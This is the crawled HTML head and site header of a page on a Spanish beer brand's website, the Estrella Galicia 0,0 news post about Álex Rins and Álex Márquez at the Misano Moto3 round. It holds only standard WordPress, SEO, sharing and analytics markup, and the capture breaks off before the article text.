

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/
body_size: 12489
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alex Rins y Alex Márquez vuelven a subirse a sus Moto 3 - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alex Rins y Alex Márquez vuelven a subirse a sus Moto 3 - Estrella Galicia 0,0" />
	<meta property="og:description" content="Tras el segundo doblete del año del Team Estrella Galicia 0,0 conseguido en el Gran Premio de Gran Bretaña, Álex Rins y Álex Márquez vuelven a subirse a sus #Moto3 este fin de semana en el circuito de Misano Marco Simoncell." />
	<meta property="og:url" content="https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2013-09-10T13:50:24+00:00" />
	<meta property="article:modified_time" content="2013-10-25T11:18:57+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2013/09/1239927_594189257293618_1775068477_n.jpg" />
	<meta property="og:image:width" content="722" />
	<meta property="og:image:height" content="480" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2013/09/1239927_594189257293618_1775068477_n.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2013/09/1239927_594189257293618_1775068477_n.jpg","width":722,"height":480},{"@type":"WebPage","@id":"https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/#webpage","url":"https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/","name":"Alex Rins y Alex M\u00e1rquez vuelven a subirse a sus Moto 3 - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/#primaryimage"},"datePublished":"2013-09-10T13:50:24+00:00","dateModified":"2013-10-25T11:18:57+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"Alex Rins y Alex M\u00e1rquez vuelven a subirse a sus Moto 3"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario Alex Rins y Alex Márquez vuelven a subirse a sus Moto 3 del feed" href="https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"0b11ac8b92","preview":"false","postId":"1946","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/1946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=1946' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Falex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Falex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-1946 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/alex-rins-y-alex-marquez-vuelven-a-subirse-a-sus-moto3/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div class="container">

	
<main id="main" class="site-main" role="main">
	<div class="row">
		<div class="col-sm-12">
